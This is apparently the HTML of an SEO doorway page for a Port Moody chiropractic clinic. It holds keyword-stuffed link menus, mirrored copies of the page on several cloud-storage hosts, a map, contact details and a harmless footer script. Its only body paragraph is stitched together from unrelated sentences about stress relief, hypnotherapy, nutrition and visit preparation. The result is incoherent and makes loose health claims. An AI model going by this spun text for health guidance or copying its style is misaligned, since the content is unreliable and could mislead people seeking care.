    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/healthcare-professions-services.html"  >Healthcare Professions & Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/health-medical-services.html"  >Health & Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spinal-manipulation-and-adjustment.html"  >Spinal Manipulation and Adjustment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/physiotherapist-in-port-moody.html"  >Physiotherapist in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/massage-therapist-in-port-moody.html"  >Massage Therapist in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/pain-management-in-port-moody.html"  >Pain Management in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/find-a-chiropractor-in-port-moody.html"  >Find a chiropractor in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/physiotherapist.html"  >Physiotherapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/acupuncturist.html"  >Acupuncturist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/affordable.html"  >Affordable</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/experienced.html"  >Experienced</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/neck-pain.html"  >Neck pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/back-pain.html"  >Back pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/joint-pain.html"  >Joint pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/massage-therapist.html"  >Massage Therapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/musculoskeletal-system.html"  >Musculoskeletal System</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/health-care-providers.html"  >Health Care Providers</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/healthcare-and-medical-services.html"  >Healthcare and Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spinal-manipulation-and-adjustment-2.html"  >Spinal manipulation and adjustment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/physical-therapy-in-port-moody.html"  >Physical Therapy in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canadabritish-columbiaport-moody.html"  >Canada/British Columbia/Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/find-a-chiropractor-in-port-moody-2.html"  >Find a chiropractor in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/back-pain-treatment-in-port-moody.html"  >Back Pain Treatment in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/adults-seeking-treatment-for-back-or-neck-pain.html"  >Adults seeking treatment for back or neck pain.</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html"  >Spinal Manipulation and Adjustments in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/health-care-services.html"  >Health Care Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/spinal-manipulation-therapies.html"  >Spinal Manipulation Therapies</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/massage-therapy-services.html"  >Massage Therapy Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-is-the-best-way-to-relieve-stress-with-a-port-moody-chiropractor.html"  >What is the Best Way to Relieve Stress with a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-is-the-benefits-of-visiting-a-port-moody-chiropractor.html"  >What is the Benefits of Visiting a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-are-the-secrets-of-pain-relief-from-a-port-moody-chiropractor.html"  >What are the Secrets of Pain Relief from a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-is-the-key-to-efficient-healing-from-a-port-moody-chiropractor.html"  >What is the Key to Efficient Healing from a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-is-the-power-of-adjustment-for-health-and-well-being-with-a-port-moody-chiropractor.html"  >What is the Power of Adjustment for Health and Well-being with a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-is-the-expertise-behind-a-pain-free-life-at-a-port-moody-chiropractor.html"  >What is the Expertise Behind a Pain Free Life at a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-are-the-latest-techniques-for-managing-stress-with-a-port-moody-chiropractor.html"  >What are the Latest Techniques for Managing Stress With A Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-are-the-benefits-of-regular-visits-to-a-port-moody-chiropractor.html"  >What are The Benefits Of Regular Visits To A Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-alleviate-back-pain-with-a-port-moody-chiropractor.html"  >How to Alleviate Back Pain with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-improve-posture-and-mobility-with-a-port-moody-chiropractor.html"  >How to Improve Posture and Mobility with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-get-lasting-relief-from-neck-pain-with-a-port-moody-chiropractor.html"  >How to Get Lasting Relief from Neck Pain with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-enjoy-improved-health-and-well-being-thanks-to-a-port-moody-chiropractor.html"  >How to Enjoy Improved Health and Well-Being Thanks to a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-reduce-stress-with-help-from-a-port-moody-chiropractor.html"  >How to Reduce Stress with Help from a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-get-natural-solutions-for-your-joint-discomfort-at-a-port-moody-chiropractor.html"  >How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/discover-the-benefits-of-visiting-a-port-moody-chiropractor-today.html"  >Discover the Benefits of Visiting a Port Moody Chiropractor Today!</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/unlock-optimal-health-and-vitality-with-the-care-of-a-port-moody-chiropractor.html"  >Unlock Optimal Health and Vitality with the Care of a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/benefits-of-receiving-chiropractic-care-from-a-port-moody-chiropractor.html"  >Benefits of Receiving Chiropractic Care from a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/common-conditions-treated-by-a-port-moody-chiropractor.html"  >Common Conditions Treated by a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/the-difference-between-treatments-offered-by-a-port-moody-and-vancouver-chiropractor.html"  >The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/exploring-the-latest-techniques-used-by-a-port-moody-chiropractor.html"  >Exploring the Latest Techniques Used By a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/how-to-choose-the-right-port-moody-chiropractor-for-your-needs.html"  >How to Choose the Right Port Moody Chiropractor for Your Needs</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/what-to-expect-during-an-appointment-with-a-local-port-moody-chiropractor.html"  >What to Expect During an Appointment With a Local Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/understanding-the-role-of-nutrition-in-treatment-offered-by-a-port-moody-chiropractor.html"  >Understanding the Role of Nutrition in Treatment Offered By a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/tips-for-maintaining-optimal-health-with-regular-visits-to-your-local-port-moody-chiropractor.html"  >Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/helpful-resources-for-finding-the-best-port-moody-based-chiropractors.html"  >Helpful Resources for Finding the Best Port Moody Based Chiropractors</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractor-in-port-mody.html"  >Chiropractor in Port Mody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractic-session.html"  >Port Moody Chiropractic Session</a>
        

     
      
        </div>
      </li>
        
         <li  class=" nav-item  " >                          <a   class="nav-link link mbr-bold text-primary display-7    "    href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/about-us.html"  >
            About Us</a></li>
       
                <li class="nav-item  ">
      <a class="btn btn-md btn-primary-outline display-7" href="https://unavitachiro.ca/contact/" rel="nofollow">Contact Us</a>
         </li>
       

    </ul>
     
  </div>
</nav>

<div class="main">
<section class="header1  " id="header1-1">

    

     
    <div class="align-left container px-0">

    <div class="row  - ">
            <div class="mbr-black   px-0 col-md-12 py-lg-0 mbr-z-index20 pt-2">

                            <div class="card-wrap">
                    <h1 class="mbr-section-title align-center    mb-0 mbr-bold display-1">
                   
          
                                    
        
                    Canada                 

              
          </h1>
          <h2 class="mbr-section-subsection display-4 text-secondary  "><b>                               
        
                    Port</b></h2>

                               <img src="img/canada.jpg" class="img-fluid py-3" alt="Canada" title="Canada Una Vita Chiropractic">
                                   <h3 class="mbr-section-subtitle align-center  mt-4 mb-0 display-4">This involves tensing and relaxing different muscle groups in order to create feelings of relaxation throughout the body - often with very positive results!In addition, many chiropractors are using hypnotherapy as a way for individuals to explore the root cause of their stress. Also, let them know if anything has changed since your last visit - this could include new medications or changes in lifestyle habits. Moreover, chiropractors often recommend lifestyle changes that can help prevent future injury and illness. With the help of a professional, you can easily make progress in no time!First things first, you need to find a practitioner who specializes in chiropractic care. Your chiropractor may even suggest specific exercises depending on your individual needs!Additionally, nutrition plays an important role in improving mobility and flexibility as well! Eating nutritious foods such as fruits, veggies, lean proteins and whole grains helps keep energy levels high while providing essential nutrients needed by our bodies. And simply discussing what's causing your anxiety can often bring about significant relief as well!All in all, seeking support from a Port Moody chiropractor is an excellent way to combat stress (and its associated problems). If it stems from an injury or underlying medical condition, such as arthritis, you may need more than simple adjustments.    




                                                                            <a class="allShow ILinks text-purple display-4 " href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor.html">
 Port Moody Chiropractor            </a>
                               
                            <p><a class="ILinks" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/posture-correction.html">Posture Correction</a></p>
                   


                </h3>
                    <div class="mbr-section-btn align-center  "> 
                
                        
                <iframe width="100%"  class="mt-4"  height="315" style="border-radius: 5px;" src="https://youtube.com/embed/ebQAw4m7OVY" title="Port"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Port</iframe>
 
          
            
                </div>


            </div>
          </div>

 
        </div>


    </div>
</section>

 

 <section class="   mt-5 pb-5  " id="content3-3">
 








</section>


















<section  class="bg-white">
<div class="container px-0">
</div>
</section>


<section class="container-fluid px-0" >
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10410.55566527765!2d-122.8256233!3d49.2832389!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xefe9c227dc700fa!2sUna%20Vita%20Chiropractic!5e0!3m2!1sen!2sca!4v1675646149175!5m2!1sen!2sca" width="100%" height="480">Canada</iframe>     



</section>


</div>
 



<div class="container-fluid py-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="display-fonts-style display-card-title display-black display-bold display-6">Check our other pages :</h4>
                      <ul>
                      <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor.html"  >Port Moody Chiropractor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port.html"  >Port</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/moody.html"  >Moody</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiropractor.html"  >Chiropractor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/chiro.html"  >Chiro</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/practor.html"  >practor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/osteopathy.html"  >Osteopathy</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/canada.html"  >Canada</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/posture-correction.html"  >Posture Correction</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/health-wellness.html"  >Health & Wellness</a>
</li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>


<!--   <div class="placeholder"></div> -->
<footer class="footer1  mbr-reveal" once="footers" id="footer1-a" style="">

    
    
    <div class="container">
        <div class="row mbr-white align-left">
            
            <div class="col-12 col-lg-6">
                                   <h5 class="mbr-section-subtitle mbr-fonts-style mb-0 mbr-bold display-5">
                      Una Vita Chiropractic</h5>
                        
                 <ul class="list mbr-fonts-style addres-list display-7">

     
                    <li class="mbr-text item-wrap"> 274 Newport Drive</li>
                                   <li class="mbr-text item-wrap"> info@unavitachiro.ca</li>
                               <li class="mbr-text item-wrap">604-461-2725</li> 
                                        
     
 
          
        <li class="mbr-text item-wrap">City : Port Moody</li>
      
          
        <li class="mbr-text item-wrap">State : British Columbia</li>
      
          
        <li class="mbr-text item-wrap">Zip : V3H 5B9</li>
      

     
  
         
     <li class="mbr-text item-wrap"><a   class="  allShow"  href="https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233" rel="nofollow"> Google Business Profile</a>  </li>
               
           <li class="mbr-text item-wrap"> <a   class="  allShow"  href="https://newport-village-chiropractic.business.site" rel="nofollow">Google Business Website   </a></li>
      
    
          <li class="mbr-text item-wrap">Company Website : <a   class="  allShow"  href="https://unavitachiro.ca" rel="nofollow">https://unavitachiro.ca</a></li>
      


                </ul>
                    
            </div>
            
            <div class="col-12 col-lg-6">
                 <div class="row justify-content-end mt-5">
                    
                <div class="col-12 col-md-4 col-lg-4">
                                
                <h5 class="mbr-section-subtitle font-weight-bold mbr-fonts-style mb-3 display-4">
                    <b>USEFUL LINKS</b></h5>

                           
                    <ul class="list mbr-fonts-style display-7">
           

<li><a class="  allShow" href="https://usc1.contabostorage.com/e8e1b3b0d4bf4e5895ff63e0b8456bf4:port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Chiropractor Port Moody</a></li>
<li><a class="  allShow"  href="https://s3.us-west-004.backblazeb2.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Port Moody Massage Therapist</a></li>
<li><a class="  allShow" href="https://s3.us-west-1.wasabisys.com/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Port Moody Chiropractor</a></li>
<li><a class="  allShow" href="https://s3.us-west-1.amazonaws.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Treatment and Care for Back Pain</a></li>
<li><a class="  allShow"  href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Healthcare & Medical Services</a></li>

  <li><a class="  allShow"  href="https://storage.googleapis.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Spinal Manipulation Therapy</a></li>
  <li><a class="  allShow"  href="https://us-east-1.linodeobjects.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Health & Medical Services</a></li>
  <li><a class="  allShow"  href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/sitemap.xml"  target="_blank">Spinal Manipulation and Adjustment</a></li>
                </ul>
                           </div>

                <div class="col-12 col-md-4 col-lg-4">
            

                      
                <ul class="list mbr-fonts-style display-7">

                

<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>

  
  <li><a class="  allShow"  href=""  target="_blank"></a></li>




  <li> <a class="allShow"></li>
</a>
<li>
 


  




</li>
                </ul>
            </div>
            
                </div>     
            </div>
    
        </div>
        
        <div class="row mbr-white">
            <div class="col-12">
                <div class="privacy">
                    <div>
                         <a    href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


Sitemap | </a> 

                      
  <a class="mbr-fonts-style display-7" href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
 Privacy Policy</a> 


 

  <a  class="text-   allShow  " href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a>

  


  </div>
                    <span class="mbr-fonts-style display-7"><strong>
                      
   <div class="social">
        
                           <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/nvchiro" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/una-vita-chiropractic" class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://www.instagram.com/unavitachiro/" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://www.youtube.com/channel/UCFL5YNXej4JChKmr0TeXjug" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                                     
            </div>

                    </strong></span>
                </div>
            </div>
        </div>
    </div>
</footer>
</body>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
  const placeholder = document.querySelector('.placeholder')
  const footer = document.querySelector('footer')

  let placeholderTop,
      ticking
      
  window.addEventListener('resize', onResize)

  // On DOM Content Load, set placeholder height to be equal to footer height
  updateHolderHeight()
  checkFooterHeight()

  // On window resize, update placeholder height to be equal to footer height
  function onResize() {
    updateHolderHeight()
    checkFooterHeight()
  }

  // Placeholder should always match footer height
  function updateHolderHeight() {
    placeholder.style.height = `${footer.offsetHeight}px`
  }

  function checkFooterHeight() {
    if (footer.offsetHeight > window.innerHeight) { // Check if footer is taller than window height
      window.addEventListener('scroll', onScroll) 
      footer.style.bottom = 'unset'
      footer.style.top = '0px'
    } else { // If footer height is not greater than window height, bottom is 0 for normal parllax 
      window.removeEventListener('scroll', onScroll)
      footer.style.top = 'unset'
      footer.style.bottom = '0px'
    }
  }

  function onScroll() {
    placeholderTop = Math.round(placeholder.getBoundingClientRect().top) 
    requestTick()
  }

  function requestTick() {
    if (!ticking) requestAnimationFrame(updateBasedOnScroll)
    ticking = true
  }

  function updateBasedOnScroll() {
    // Reset the tick so we can capture the next onScroll
    ticking = false

    // When main content disappears from view, start to move footer up 
    // in conjunction with placeholder top value (in relation to viewport)
    if (placeholderTop <= 0) {  
      footer.style.top = `${placeholderTop}px` // match footer top value with placeholder's top value
    }
  }
})

</script>




